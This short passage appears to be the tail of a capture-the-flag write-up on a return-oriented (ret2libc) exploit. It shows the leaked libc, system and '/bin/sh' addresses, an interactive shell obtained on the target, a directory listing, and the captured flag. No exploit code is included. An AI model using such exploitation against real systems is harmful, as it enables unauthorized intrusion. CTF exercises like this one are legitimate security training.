 libc_base = 0x7f8b95a9a000
system_addr = 0x7f8b95aead60
binsh = 0x7f8b95c72698
[*] Switching to interactive mode
$ ls
attachment
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
BirkenwaldCTF{Rop_[TEAM_HASH]}
$